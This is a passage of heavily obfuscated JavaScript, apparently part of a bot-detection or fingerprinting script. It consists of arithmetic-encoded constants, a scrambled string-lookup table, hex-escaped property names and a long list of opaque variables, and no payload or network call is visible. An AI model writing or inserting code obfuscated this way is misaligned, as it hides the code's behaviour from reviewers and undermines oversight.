4+zN*B4*B4+B4*B4*B4,kK=jR+zG*B4+OQ*B4*B4+B4*B4*B4,gw=E+zN*B4+wj*B4*B4+B4*B4*B4,FP=E+jR*B4,pQ=nj+jR*B4+OQ*B4*B4+B4*B4*B4,rR=jR+E*B4+E*B4*B4,FX=P+B4+zN*B4*B4,QX=OQ+jN*B4+B4*B4,NN=XA+OQ*B4+P*B4*B4,tI=zN+B4+E*B4*B4+B4*B4*B4,kF=jN+OQ*B4+jN*B4*B4+B4*B4*B4,bb=zN+E*B4+E*B4*B4+B4*B4*B4,PP=jR+jN*B4+E*B4*B4,vv=XA+P*B4+wj*B4*B4+B4*B4*B4,gY=OQ+E*B4+OQ*B4*B4+B4*B4*B4,dF=XA+jR*B4,Gp=XA+E*B4+zN*B4*B4+B4*B4*B4,tJ=E+wj*B4+jR*B4*B4+B4*B4*B4,GN=jR+jR*B4+B4*B4,Pr=XA+E*B4+B4*B4+B4*B4*B4,Jd=jR+B4+zG*B4*B4,hY=E+wj*B4+B4*B4+B4*B4*B4,bY=zN+XA*B4+XA*B4*B4+B4*B4*B4,Kr=jR+jR*B4+jN*B4*B4+B4*B4*B4,Pz=wj+jN*B4+B4*B4+B4*B4*B4,ng=OQ+OQ*B4+jN*B4*B4+B4*B4*B4,Wm=P+P*B4+jN*B4*B4,fS=P+zG*B4+zG*B4*B4+B4*B4*B4,VN=zN+zG*B4,Fr=XA+zN*B4+P*B4*B4,LA=E+wj*B4+P*B4*B4,TF=wj+P*B4+XA*B4*B4+B4*B4*B4,lJ=zG+zN*B4+wj*B4*B4+B4*B4*B4,Dm=wj+zN*B4+jR*B4*B4+B4*B4*B4,JJ=zN+wj*B4+zG*B4*B4+B4*B4*B4,Lm=jR+B4+zG*B4*B4+B4*B4*B4,k6=wj+P*B4+P*B4*B4,Lj=jN+zN*B4+zN*B4*B4+wj*B4*B4*B4+B4*B4*B4*B4,Oh=XA+B4+OQ*B4*B4+B4*B4*B4,UK=jR+wj*B4+jN*B4*B4+B4*B4*B4,IF=XA+zN*B4+XA*B4*B4+B4*B4*B4,RR=zG+P*B4+jN*B4*B4,db=nj+zN*B4+XA*B4*B4+B4*B4*B4,GW=nj+zG*B4+B4*B4+B4*B4*B4,DK=XA+wj*B4+jN*B4*B4+B4*B4*B4,vF=P+OQ*B4+jN*B4*B4+B4*B4*B4,MQ=zN+P*B4+zN*B4*B4,qV=jN+jR*B4+E*B4*B4+B4*B4*B4,IU=XA+E*B4+zG*B4*B4+B4*B4*B4,Yh=nj+jR*B4+wj*B4*B4+B4*B4*B4,Tm=OQ+wj*B4+P*B4*B4+B4*B4*B4,NK=OQ+OQ*B4+zG*B4*B4+B4*B4*B4,pK=P+B4+XA*B4*B4+B4*B4*B4,qR=E+P*B4+zN*B4*B4,Vv=XA+XA*B4+wj*B4*B4+B4*B4*B4,xS=E+XA*B4+E*B4*B4+B4*B4*B4,NW=E+XA*B4+zN*B4*B4+B4*B4*B4,wg=OQ+zG*B4+OQ*B4*B4+B4*B4*B4,sX=XA+wj*B4+P*B4*B4,RW=wj+jR*B4+XA*B4*B4+B4*B4*B4,sW=wj+zG*B4+wj*B4*B4+B4*B4*B4,wN=nj+B4+P*B4*B4,vw=jN+zG*B4+zN*B4*B4+B4*B4*B4,E4=nj+XA*B4+jN*B4*B4,dW=zG+jR*B4+wj*B4*B4+B4*B4*B4,B9=nj+jN*B4,Cb=wj+jR*B4+zG*B4*B4+B4*B4*B4,lb=OQ+zG*B4+wj*B4*B4+B4*B4*B4,HI=P+jN*B4+jN*B4*B4+B4*B4*B4,XG=XA+jR*B4+zN*B4*B4,jK=zN+wj*B4+wj*B4*B4+B4*B4*B4,j9=OQ+E*B4+P*B4*B4,DZ=XA+XA*B4+XA*B4*B4,pw=zN+wj*B4+jR*B4*B4+B4*B4*B4,G9=zG+B4+E*B4*B4,HS=XA+B4+jR*B4*B4+B4*B4*B4,TW=jR+P*B4+XA*B4*B4+B4*B4*B4,qF=XA+P*B4+XA*B4*B4+B4*B4*B4,Sm=OQ+jN*B4+XA*B4*B4,Mh=zG+wj*B4+zN*B4*B4,bg=jR+wj*B4+OQ*B4*B4+B4*B4*B4,LV=OQ+P*B4+zG*B4*B4+B4*B4*B4,lh=jR+jN*B4+OQ*B4*B4+B4*B4*B4,cw=P+zG*B4+OQ*B4*B4+B4*B4*B4,hm=zG+OQ*B4+wj*B4*B4+B4*B4*B4,c6=jN+jN*B4,Qb=P+wj*B4+jR*B4*B4+B4*B4*B4,kI=jN+E*B4+wj*B4*B4+B4*B4*B4,AP=OQ+jR*B4,XY=jR+E*B4+jN*B4*B4+B4*B4*B4,Yk=P+E*B4+zG*B4*B4,rQ=zN+XA*B4+zN*B4*B4,sS=OQ+jN*B4+wj*B4*B4+B4*B4*B4,wG=P+zG*B4+B4*B4,Ck=XA+zN*B4+B4*B4,Qp=jR+jN*B4+P*B4*B4+B4*B4*B4,hU=zN+zN*B4+jN*B4*B4+B4*B4*B4,vg=jR+B4+zN*B4*B4+B4*B4*B4,jm=jR+OQ*B4+E*B4*B4+B4*B4*B4,DX=wj+B4+P*B4*B4,CY=zN+XA*B4+wj*B4*B4+B4*B4*B4,zK=zG+XA*B4+XA*B4*B4+B4*B4*B4,bj=wj+jR*B4+B4*B4,PA=XA+zN*B4+zN*B4*B4,cZ=wj+wj*B4+B4*B4,DJ=wj+P*B4+E*B4*B4+B4*B4*B4,AI=nj+B4+wj*B4*B4+B4*B4*B4,MJ=P+B4+wj*B4*B4+B4*B4*B4,KP=zG+zG*B4+jN*B4*B4,gb=E+wj*B4+zN*B4*B4,M6=XA+B4+zG*B4*B4+B4*B4*B4,Tw=XA+P*B4+jR*B4*B4+B4*B4*B4,vV=nj+OQ*B4+XA*B4*B4,VY=OQ+OQ*B4+E*B4*B4+B4*B4*B4,tW=OQ+jN*B4+B4*B4+B4*B4*B4,xf=nj+wj*B4+zN*B4*B4,Ew=jR+zG*B4+XA*B4*B4+B4*B4*B4,CS=zN+E*B4+wj*B4*B4+B4*B4*B4,qj=zN+OQ*B4+E*B4*B4,Av=zN+zN*B4+zG*B4*B4+B4*B4*B4,km=OQ+wj*B4+wj*B4*B4+B4*B4*B4,TP=XA+P*B4+jN*B4*B4,xm=wj+XA*B4+wj*B4*B4+B4*B4*B4,tK=zN+zN*B4+jR*B4*B4+B4*B4*B4,Jk=zN+wj*B4+E*B4*B4,bp=jR+zG*B4+zG*B4*B4+B4*B4*B4,BK=jN+zN*B4+jN*B4*B4+B4*B4*B4,dr=jR+zG*B4+P*B4*B4+B4*B4*B4,Ih=P+OQ*B4+XA*B4*B4+B4*B4*B4,sK=jR+jN*B4+zN*B4*B4+B4*B4*B4,UW=zN+wj*B4+zN*B4*B4+B4*B4*B4,zw=wj+zG*B4+XA*B4*B4+B4*B4*B4,Ag=zG+jN*B4+jN*B4*B4+B4*B4*B4,MF=jR+P*B4+zG*B4*B4+B4*B4*B4,PF=E+B4+XA*B4*B4+B4*B4*B4,FS=zN+jR*B4+wj*B4*B4+B4*B4*B4,Q6=zN+B4,zY=XA+zN*B4+B4*B4+B4*B4*B4,vj=jR+XA*B4,zv=jR+XA*B4+E*B4*B4+B4*B4*B4,rI=OQ+wj*B4+E*B4*B4+B4*B4*B4,sb=zG+E*B4+P*B4*B4+B4*B4*B4,R6=E+XA*B4+B4*B4,Cj=wj+wj*B4+XA*B4*B4,Om=zG+zG*B4+P*B4*B4+B4*B4*B4,Sg=jN+P*B4+OQ*B4*B4+B4*B4*B4,bv=nj+zG*B4+zN*B4*B4+B4*B4*B4,AJ=zG+jN*B4+jR*B4*B4+B4*B4*B4,Ow=E+zG*B4+OQ*B4*B4+B4*B4*B4,Ep=XA+zN*B4+P*B4*B4+B4*B4*B4,Ik=jN+B4+P*B4*B4,lp=P+wj*B4+zN*B4*B4+B4*B4*B4,bF=nj+jN*B4+OQ*B4*B4+B4*B4*B4,mF=OQ+B4+E*B4*B4+B4*B4*B4,Nc=nj+OQ*B4+wj*B4*B4+B4*B4*B4,nc=P+E*B4+B4*B4+B4*B4*B4,LZ=XA+XA*B4+B4*B4,xI=zN+zN*B4+B4*B4+B4*B4*B4,rX=P+XA*B4+OQ*B4*B4,CU=zN+OQ*B4+B4*B4+B4*B4*B4,dp=XA+wj*B4+zN*B4*B4+B4*B4*B4,fj=nj+zN*B4+E*B4*B4,fp=zN+E*B4,mX=wj+jN*B4+B4*B4,AF=jR+OQ*B4+jN*B4*B4+B4*B4*B4,kS=nj+OQ*B4+jN*B4*B4+B4*B4*B4,tf=nj+OQ*B4+B4*B4,wF=XA+jR*B4+zG*B4*B4+B4*B4*B4,hk=zG+jR*B4+P*B4*B4,Gb=P+OQ*B4+E*B4*B4+B4*B4*B4,J6=zN+zN*B4+zG*B4*B4,RQ=E+OQ*B4+XA*B4*B4,WQ=E+wj*B4+zG*B4*B4,Sb=zN+P*B4+E*B4*B4+B4*B4*B4,Hp=jR+XA*B4+B4*B4+B4*B4*B4,dN=wj+zN*B4+B4*B4,ZI=zG+P*B4+zG*B4*B4+B4*B4*B4,wc=E+jN*B4+E*B4*B4+B4*B4*B4,Zf=OQ+zG*B4+B4*B4,Wz=OQ+P*B4+OQ*B4*B4+B4*B4*B4,g6=E+XA*B4+zG*B4*B4,D9=zG+zG*B4+B4*B4,nw=E+P*B4+wj*B4*B4+B4*B4*B4,Cv=jR+XA*B4+wj*B4*B4+B4*B4*B4,TR=jN+E*B4+E*B4*B4,Xz=nj+B4+zN*B4*B4+B4*B4*B4,Er=nj+OQ*B4+jN*B4*B4,Hm=OQ+XA*B4+wj*B4*B4+B4*B4*B4,Aw=XA+zN*B4+jN*B4*B4+B4*B4*B4,wp=zN+jN*B4+wj*B4*B4+B4*B4*B4,pY=E+jR*B4+wj*B4*B4+B4*B4*B4,Rz=wj+P*B4+zG*B4*B4,K2=zG+B4+jN*B4*B4,zp=OQ+OQ*B4+zN*B4*B4+B4*B4*B4,Nw=jN+jR*B4+jN*B4*B4+B4*B4*B4,GI=zN+jN*B4+P*B4*B4+B4*B4*B4,fh=E+zN*B4+XA*B4*B4,HG=jN+P*B4,qv=nj+wj*B4+E*B4*B4+B4*B4*B4,AA=jN+zG*B4,zF=jN+P*B4+zN*B4*B4+B4*B4*B4,Lb=jN+jN*B4+E*B4*B4+B4*B4*B4,Yz=wj+zN*B4+zN*B4*B4+B4*B4*B4,Mw=P+E*B4+E*B4*B4+B4*B4*B4,w9=E+wj*B4+B4*B4,Fk=wj+B4+B4*B4,fQ=XA+wj*B4+XA*B4*B4,p4=jR+jR*B4+P*B4*B4,dz=wj+jN*B4+XA*B4*B4+B4*B4*B4,hh=zN+zN*B4+P*B4*B4+B4*B4*B4,H6=E+jN*B4+jN*B4*B4,lW=jR+wj*B4+XA*B4*B4+B4*B4*B4,GK=OQ+OQ*B4+P*B4*B4+B4*B4*B4,US=zG+E*B4+jR*B4*B4+B4*B4*B4,nF=OQ+P*B4+XA*B4*B4+B4*B4*B4,wb=zN+P*B4+P*B4*B4+B4*B4*B4,BF=jR+wj*B4+jR*B4*B4+B4*B4*B4,EN=E+jN*B4,TS=OQ+jR*B4+B4*B4+B4*B4*B4,jJ=XA+zN*B4+E*B4*B4+B4*B4*B4,rk=zG+P*B4+zG*B4*B4,sP=wj+XA*B4,bw=P+wj*B4+P*B4*B4+B4*B4*B4,nr=zN+zG*B4+P*B4*B4+B4*B4*B4,jg=jN+B4+wj*B4*B4+B4*B4*B4,Dh=P+jN*B4+OQ*B4*B4+B4*B4*B4,KK=XA+OQ*B4+jN*B4*B4+B4*B4*B4,OJ=E+jR*B4+B4*B4+B4*B4*B4,qY=wj+P*B4+zN*B4*B4+B4*B4*B4,pb=OQ+jN*B4+E*B4*B4+B4*B4*B4,Xk=zN+E*B4+B4*B4,rz=zG+E*B4+wj*B4*B4+B4*B4*B4,MY=jR+E*B4+XA*B4*B4+B4*B4*B4,ZU=jN+zG*B4+P*B4*B4+B4*B4*B4,Rb=zN+jN*B4+XA*B4*B4+B4*B4*B4,ZS=E+E*B4+wj*B4*B4+B4*B4*B4,zz=zG+jR*B4+E*B4*B4+B4*B4*B4,dJ=jR+OQ*B4+zG*B4*B4+B4*B4*B4,GS=zG+P*B4+jN*B4*B4+B4*B4*B4,G6=nj+zG*B4+XA*B4*B4,pJ=P+jR*B4+OQ*B4*B4+B4*B4*B4,pR=wj+zN*B4,Qh=zG+B4+P*B4*B4+B4*B4*B4,wf=P+zG*B4,hK=zN+wj*B4+B4*B4+B4*B4*B4,CP=nj+XA*B4+P*B4*B4,fr=zN+E*B4+zN*B4*B4+B4*B4*B4,Ab=XA+zG*B4+zN*B4*B4+B4*B4*B4,vb=P+P*B4+zN*B4*B4+B4*B4*B4,cI=jN+jN*B4+jN*B4*B4+B4*B4*B4,sv=E+wj*B4+zN*B4*B4+B4*B4*B4,K9=zN+jR*B4+zG*B4*B4,rF=zN+OQ*B4+wj*B4*B4+B4*B4*B4,Up=P+XA*B4+wj*B4*B4+B4*B4*B4,Aj=OQ+wj*B4+XA*B4*B4,Jh=nj+zN*B4+OQ*B4*B4+B4*B4*B4,BI=E+B4+jR*B4*B4+B4*B4*B4,lr=P+B4+zG*B4*B4,rS=E+wj*B4+zG*B4*B4+B4*B4*B4,PN=zG+E*B4+P*B4*B4,FI=zG+XA*B4+zG*B4*B4+B4*B4*B4,Kv=E+P*B4+jN*B4*B4+B4*B4*B4,CR=zG+XA*B4,lY=jR+jN*B4+XA*B4*B4+B4*B4*B4,wr=OQ+E*B4+zG*B4*B4+B4*B4*B4,pW=zG+E*B4+zN*B4*B4+B4*B4*B4,FF=nj+XA*B4+zG*B4*B4+B4*B4*B4,AW=nj+B4+jN*B4*B4+B4*B4*B4,Ah=zN+E*B4+B4*B4+B4*B4*B4,WW=XA+XA*B4+B4*B4+B4*B4*B4,nY=E+OQ*B4+zG*B4*B4+B4*B4*B4,A2=OQ+wj*B4+jN*B4*B4,ZF=zG+P*B4+OQ*B4*B4+B4*B4*B4,dI=P+jR*B4+B4*B4+B4*B4*B4,Bc=OQ+E*B4+E*B4*B4+B4*B4*B4,jw=E+B4+zN*B4*B4+B4*B4*B4,Nr=E+E*B4+zN*B4*B4+B4*B4*B4,sU=E+wj*B4+XA*B4*B4+B4*B4*B4,Vc=wj+B4+P*B4*B4+B4*B4*B4,bS=jR+OQ*B4+wj*B4*B4+B4*B4*B4,ZK=OQ+OQ*B4+OQ*B4*B4+B4*B4*B4,KA=zG+B4,gK=XA+zG*B4+wj*B4*B4+B4*B4*B4,QU=jN+zG*B4+E*B4*B4+B4*B4*B4,RK=OQ+B4+wj*B4*B4+B4*B4*B4,br=jN+wj*B4+wj*B4*B4+B4*B4*B4,fW=E+jR*B4+OQ*B4*B4+B4*B4*B4,UU=OQ+wj*B4+zG*B4*B4+B4*B4*B4,jY=XA+wj*B4+zG*B4*B4+B4*B4*B4,LK=XA+jN*B4+wj*B4*B4+B4*B4*B4,qc=nj+P*B4+E*B4*B4,UY=E+jR*B4+jN*B4*B4,EZ=jR+zN*B4,PQ=zN+wj*B4+P*B4*B4,lg=zG+E*B4+jN*B4*B4+B4*B4*B4,sr=P+zN*B4+wj*B4*B4+B4*B4*B4,cj=E+OQ*B4+P*B4*B4,nI=E+OQ*B4+P*B4*B4+B4*B4*B4,mU=jN+P*B4+jN*B4*B4+B4*B4*B4,q4=E+P*B4+B4*B4,dX=XA+jN*B4,qA=zG+zG*B4+zN*B4*B4,BY=XA+XA*B4+XA*B4*B4+B4*B4*B4,vh=P+P*B4+P*B4*B4+B4*B4*B4,tk=XA+XA*B4+zG*B4*B4,tX=jR+B4,hb=nj+E*B4+wj*B4*B4+B4*B4*B4,Ip=zG+B4+XA*B4*B4+B4*B4*B4,qS=E+jN*B4+zN*B4*B4+B4*B4*B4,CW=jR+E*B4+B4*B4+B4*B4*B4,Z2=nj+wj*B4+XA*B4*B4,Hf=zG+P*B4+zN*B4*B4,ww=nj+E*B4+zN*B4*B4+B4*B4*B4,nb=zG+zG*B4+XA*B4*B4+B4*B4*B4,LW=wj+B4+jN*B4*B4+B4*B4*B4,Jc=XA+zG*B4+jN*B4*B4+B4*B4*B4,d4=OQ+OQ*B4,TI=OQ+P*B4+E*B4*B4+B4*B4*B4,XF=OQ+P*B4+P*B4*B4+B4*B4*B4,g2=jN+P*B4+XA*B4*B4,kb=zG+jR*B4+XA*B4*B4,MU=OQ+P*B4+zN*B4*B4+B4*B4*B4,MI=zG+zG*B4+zN*B4*B4+B4*B4*B4,GU=E+OQ*B4+zN*B4*B4+B4*B4*B4,GR=wj+P*B4+jN*B4*B4,fV=zG+zN*B4,gz=E+wj*B4+wj*B4*B4+B4*B4*B4,Wb=jR+zN*B4+wj*B4*B4+B4*B4*B4,Vz=OQ+XA*B4+XA*B4*B4+B4*B4*B4,Kc=P+zN*B4+E*B4*B4+B4*B4*B4,zg=zN+jN*B4+B4*B4+B4*B4*B4,lc=zG+zN*B4+zG*B4*B4+B4*B4*B4,kw=XA+wj*B4+B4*B4+B4*B4*B4,XW=nj+zG*B4+jN*B4*B4+B4*B4*B4,Ar=zN+P*B4+wj*B4*B4+B4*B4*B4,Zr=OQ+E*B4+XA*B4*B4+B4*B4*B4,EW=jR+zG*B4+wj*B4*B4+B4*B4*B4,IK=zN+jN*B4+jN*B4*B4+B4*B4*B4,Sd=jN+zG*B4+XA*B4*B4,zr=jN+B4+jN*B4*B4+B4*B4*B4,v6=P+wj*B4+E*B4*B4,ZP=zN+E*B4+zN*B4*B4,W4=P+jN*B4+zG*B4*B4,FU=jN+jR*B4+XA*B4*B4+B4*B4*B4,Qw=E+zN*B4+jR*B4*B4+B4*B4*B4,NF=XA+E*B4+XA*B4*B4+B4*B4*B4,JU=XA+OQ*B4+E*B4*B4+B4*B4*B4,Dr=zN+E*B4+OQ*B4*B4+B4*B4*B4,z2=wj+zG*B4,JZ=wj+P*B4+XA*B4*B4,H=OQ+XA*B4+zN*B4*B4,hG=zN+E*B4+zG*B4*B4,zc=OQ+zG*B4+zN*B4*B4+B4*B4*B4,rw=OQ+jN*B4+zN*B4*B4+B4*B4*B4,VI=jN+XA*B4+P*B4*B4+B4*B4*B4,nW=P+zN*B4+B4*B4+B4*B4*B4,WJ=E+jR*B4+XA*B4*B4+B4*B4*B4,wI=wj+zG*B4+zG*B4*B4+B4*B4*B4,B2=wj+XA*B4+jR*B4*B4,C2=jR+B4+zN*B4*B4,l6=jR+zG*B4,fF=wj+OQ*B4+wj*B4*B4+B4*B4*B4,mQ=OQ+zG*B4,Yg=XA+OQ*B4+zG*B4*B4+B4*B4*B4,Qk=jR+jN*B4,jh=E+zN*B4+B4*B4,sI=zN+zG*B4+zG*B4*B4,Bk=jN+zN*B4+zG*B4*B4,vm=zN+P*B4+jN*B4*B4+B4*B4*B4,Yj=jN+zG*B4+E*B4*B4,Qm=jN+zN*B4+E*B4*B4+B4*B4*B4,Nk=E+OQ*B4,YF=XA+jR*B4+P*B4*B4+B4*B4*B4,Ic=jN+jR*B4+zG*B4*B4+B4*B4*B4,DU=P+jR*B4+XA*B4*B4+B4*B4*B4,np=zG+OQ*B4+zG*B4*B4+B4*B4*B4,VR=P+jR*B4+E*B4*B4,RI=wj+B4+B4*B4+B4*B4*B4,C6=OQ+zN*B4;}function D7Q(){var S6A=['jG','d9','Mk','gV','WR','QQ','VV','bQ','Ok','GP','V4','wP','TV','rG','XR','QA','AX','M4','U4','pZ','tZ','Md','fR','YG','sA','X9','G4','WV','dZ','Cf','xA','vZ','gX','jV','jQ','zA','fk','S2','W9','kX','JX','K4','A6','xP','dd','CV','kd','mG','RN','Ef','Z6','gk','C','sN','QG','m4','d6','HA','Wf','qN','pV','p6','T2','S6','Xj','XN','HV','V','s6','N','pj','m2','kA','zP','pN','BA','Uf','HN','kR','gN','r2','T4','Gd','UQ','fG','ZN','R4','IR','Wd','g9','UV','Nd','Q','Yf','W2','C4','n4','BV','PX','IX','Qf','nZ','qP','AR','ZA','zf','zQ','bR','E6','vN','xX','Hd','Cd','Ek','qG','Bj','X','sj','dP','AQ','GX','TX','vd','dk','Rf','LG','Pj','E9','QV','x2','ER','OX','cQ','bd','FA','BQ','YP','gA','NX','Ad','qf','HX','z6','YZ','pf','KR','JV','Kj','tR','xZ','F','YQ','Td','hZ','XX','r6','Kf','fP','tP','hV','Z4','fN','BG','O2','s4','Nf','MA','T6','AG','U','dR','MR','m9','X2','D4','tV','xd','S','UP','mP','n9','VG','tA','vG','F4','JN','L4','MX','wA','WG','EQ','q2','X4','tj','OP','W6','nN','O','zd','jj','w4','md','dQ','t4','P4','Y6','j4','lj','V2','CQ','pP','G2','jd','DN','Tk','BP','SZ','I9','r9','cf','kf','hP','gj','PV','RV','U2','v4','U6','HR','BN','CX','I6','J9','mf','f2','SG','C9','GG','N6','Df','t6','pA','TG','UX','Dj','QP','Y2','If','pG','f6','m6','FN','BZ','X6','z4','lG','sG','F6','D2','zX','l2','c4','jf','ON','NZ','qk','kG','fX','kV','BR','cA','nQ','Bf','Pf','vR','FQ','Q2','N2','wX','VP','Qj','Ud','Pk','UA','MP','hR','CG','bX','Y9','PZ','xG','O6','FV','bP','Kd','ld','IV','Jf','I2','LN','TA','dV','U9','LP','w2','Of','Hj'];D7Q=function(){return S6A;};return S6A;}var YkQ;var gH;var YNQ;function QGQ(DgA){return D7Q()[DgA];}var AlQ;var CAA;var t4Q;var BsQ;var E9A;function pL(){var gJA=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);pL=function(){return gJA;};return gJA;}var g3Q;function pGQ(VfA){return D7Q()[VfA];}var RGQ;var jq;var r0;var BU,lm,dS,JK,th,Lh,tr,qw,xV,gF,lK,xg,DE,IM,M1,IL,mM,BW,tw,SW,WE,vl,NB,mC,rL,qn,LM,M8,QO,Pl,Et,NO,vB,dD,AD,Pt,kB,bO,cM,MH,qz,v0,XE,fs,GC,QH,cs,tE,L1,KT,xC,mD,pH,pC,nT,XL,Cn,pt,BT,nt,dL,N0,mL,GM,VL,X8,l1,b1,dl,Lq,js,cH,Qq,lq,n1,J0,JO,KL,ZC,Ot,Ml,sl,EGQ,I5,f2Q,qQQ,M3,KRQ,JZQ,GdQ,HL,DjQ,Yn,NC,vE,KE,JH,jO,mH,wC,I1,PB,Al,ID,c5,zM,xs,TO,wl,dq,Q8,X5,lL,zl,Q0,k5,C8,PO,OO,tl,kl,GL,qT,BC,zB,vM,Aq,Ql,dM,Vl,dT,XD,wt,V0,W5,lH,tq,fH,fC,cD,hE,NXQ,AQQ,OGQ,cx,Bx,W8,Lt,JC,hO,RM,HE,B1,AM,TM,ZE,EH,Zn,FO,nz,ll,ms,K8,J1,qB,mn,ss,Lz,YH,M6Q,V6Q,r9Q,J6Q,VQQ,hl,KD,VM,D8,Z5,sB,G4Q,xXQ,kdQ,JXQ,NdQ,t6Q,E4Q,WGQ,S9Q,p6Q,Jq,kT,Yl,m8,MjQ,X6Q,jXQ,GAQ,C7Q,qt,XM,HD,DM,qE,zH,wq,AT,Tn,Cl,Y1,d0,nH,JD,A1,CB,TH,zL,UE,j3,g3,Q4Q,gPQ,cPQ,BQQ,n4Q,LGQ,zD,S5,TL,R0,H6Q,qNQ,zjQ,pPQ,SNQ,hGQ,B2Q,SkQ,P1,G5,FE,fL,fM,LO,U0,tD,Jt,HO,rM,T8,r5,zT,Il,Zs,ZO,Vn,Us,rB,OL,ML,vL,Bz,In,rt,zZQ,b2Q,Ex,dAQ,rjQ,t5,f6Q,FQQ,D3,HRQ,ENQ,CGQ,NNQ,XNQ,c6Q,AZQ,FT,ps,P0,J5,T1,I0,Ns,nM,hT,m0,QT,XO,vn,D0,xB,bq,TC,F0,UB,Mz,L0,p0,gD,wE,LL,zt,gM,d5,ds,UL,WT,EC,Ls,AL,qs,vH,dB,qH,PD,Ds,lT,sO,f3,W3,gkQ,tXQ,RNQ,TQQ,tAQ,Ll,QB,Kt,QE,gE,AO,M0,k8,mq,XT,Bq,sT,kRQ,R9Q,U2Q,O2Q,d9Q,T5,bQQ,Y3,NH,CD,YM,Mq,S0,F1,Tl,AC,fl,Bn,hD,nE,gl,LH,A8,Xt,dC,YL,WM,G8,DO,cO,r8,WH,Jn,Zt,f9Q,s3,lNQ,v2Q,Oz,pT,c1,Z1,sH,m1,U8,HT,gt,Eq,x6Q,tPQ,bdQ,KZQ,ANQ,YGQ,U4Q,NRQ,rE,ZT,Fs,OH,zn,P3,m3,Y4Q,SdQ,vXQ,At,A5,rn,kD,ls,BB,hB,X1,FD,OM,gL,bD,NQQ,Vx,AdQ,FPQ,DXQ,t7Q,UZQ,v4Q,r4Q,pQQ,p4Q,HXQ,S4Q,cXQ,I8,MT,V1,OT,d8,CH,HB,bB,pq,jB,lB,hn,xz,Vt,BD,En,bt,rO,Q1,Yt,Nn,dE,xE,MB,Ft,sM,Gs,g0,NT,kH,j1,b0,tL,PE,Sq,tH,YB,Bs,ZL,It,Xs,Qt,UO,E1,nO,bC,wx,Wx,n2Q,T2Q,KGQ,x9Q,fPQ,vdQ,K5,pD,XH,Rn,EL,SL,FM,xH,DB,jE,sC,D1,HC,f8,sD,Q5,M5,VZQ,HkQ,nNQ,JjQ,Q7Q,WO,sE,qL,Y0,wT,mT,G1,ZH,k1,MC,SE,Wn,g5,bM,n0,nl,Cz,IC,ST,tC,xq,LB,RL,hL,N8,l8,TE,FH,Nq,G0,lD,AE,jT,DkQ,JPQ,SGQ,D2Q,fRQ,A7Q,I6Q,Yx,ZdQ,LNQ,JT,FC,IB,YO,IH,Oq,CO,gn,UH,VB,CE,RD,Nl,KC,hC,Dt,ks,Rq,jL,OD,HM,ED,m5,gC,xM,cl,IRQ,gXQ,I7Q,fkQ,wPQ,m9Q,Qx,mXQ,E2Q,O4Q,qPQ,U6Q,QPQ,O6Q,j7Q,N1,lE,Xl,Un,St,qM,cT,f1,j8,VC,CM,rD,jD,Gt,MkQ,UkQ,s5,L2Q,zRQ,LQQ,RB,WD,nq,p5,jM,v5,T4Q,XRQ,H9Q,IQQ,QXQ,ZPQ,FAQ,kkQ,BO,X0,xO,VD,r1,JE,lt,cC,Ss,Js,U5,c2Q,xNQ,RRQ,X4Q,H7Q,Cx,wGQ,jNQ,TZQ,VE,YD,tB,hM,st,p1,zC,fT,P8,hH,XC,vT,BE,q1,TD,Ht,EO,zE,RT,Xn,vq,LC,c8,kt,BH,Z0,R5,BM,cL,U1,DL,hq,Rt,JL,dO,h8,UT,g8,Y9Q,JQQ,LjQ,jx,VO,E8,ZD,gO,sL,S1,KM,cE,G2Q,xZQ,g6Q,dRQ,C9Q,CjQ,bl,tt,v8,Fl,SC,f5,tO,V5,jn,kM,DD,Tq,zq,Pg,Fw,fg,NI,sg,Rw,ZXQ,dx,EXQ,v9Q,mjQ,l7Q,lGQ,xD,wn,RE,Sl,Wl,Tz,tn,YE,PPQ,FXQ,XXQ,gdQ,g4Q,k9Q,rNQ,V8,jC,Tt,Ys,Kn,DC,lM,GE,zQQ,ZZQ,q2Q,djQ,dXQ,sZQ,b7Q,Pq,w0,hs,WC,Sn,Yq,VT,EM,S8,F8,Zl,b8,Qn,wD,gB,Gq,ft,QM,bL,jH,wL,kO,vD,SO,Cs,PC,Kq,Hn,kq,fdQ,QRQ,ZGQ,GkQ,hXQ,x3,UD,CL,wO,nB,T0,x0,O0,vs,ND,Dn,nC,PT,Fm,DW,gJ,Ng,KJ,cU,N3,fNQ,PXQ,qjQ,EQQ,fD,C1,WB,bs,pM,On,KO,P5,bT,XB,Zq,W0,xt,QD,AH,z8,N5,L8,K0,LE,B8,bPQ,fjQ,CAQ,UAQ,TRQ,UM,Ol,Iq,Mt,Jl,cn,HH,ht,g1,Is,xT,rC,Qs,OC,ZM,vt,b5,wH,Ul,tT,NM,kL,kC,O8,Cq,gq,Ws,Hs,sn,JkQ,DRQ,w9Q,r7Q,J7Q,SjQ,qkQ,hPQ,jl,rT,rl,OB,YT,Ln,VH,Fn,JB,MD,BXQ,Q2Q,dQQ,EjQ,MGQ,r3,pn,Z8,Ps,H0,PNQ,WNQ,nXQ,v6Q,WkQ,QkQ,JNQ,rkQ,IE,kn,Nt,x8,E0,qD,n8,zs,JM,LD,qO,SD,O1,R8,c0,PM,fE,tM,Y8,BL,GH,RC,bn,fB,ME,qC,l0,PL,Ut,nL,Wt,ct,EE,WL,Hq,vQQ,n6Q,ZRQ,DNQ,E6Q,bkQ,qq,j0,W1,CT,El,dn,k0,GT,H8,H1,J8,vC,GB,TT,w1,Kl,DT,ET,j5,cq,K1,RO,rq,ql,IO,Vs,Hx,c7Q,U9Q,J3,Y7Q,UNQ,z0,ln,vO,Vq,OE,DH,fq,FL,q0,SM,xl,Pn,Rs,f0;var bE;function kcQ(tSA,FWA){var kcA=function(){};bE.push(W8);kcA[pL()[pGQ(th)](XY,Lt,bO)][s4Q()[M4Q(BW)].apply(null,[JC,hO])]=tSA;kcA[pL()[pGQ(th)](XY,Lt,QO)][xn()[QGQ(BW)].call(null,RM,vl,bW)]=function(fdA){var E6A;bE.push(HE);return E6A=this[s4Q()[M4Q(LM)](B1,AM)]=FWA(fdA),bE.pop(),E6A;};kcA[kE(typeof pL()[pGQ(tr)],TB([],[][[]]))?pL()[pGQ(th)].call(null,XY,Lt,VL):pL()[pGQ(Lh)].call(null,TM,ZE,Qq)][xn()[QGQ(LM)](EH,dS,bp)]=function(){var qbA;bE.push(Zn);return qbA=this[s4Q()[M4Q(LM)].apply(null,[KE,AM])]=FWA(this[s4Q()[M4Q(LM)](KE,AM)]),bE.pop(),qbA;};var TJA;return bE.pop(),TJA=new kcA(),TJA;}var KB;function h7Q(){var 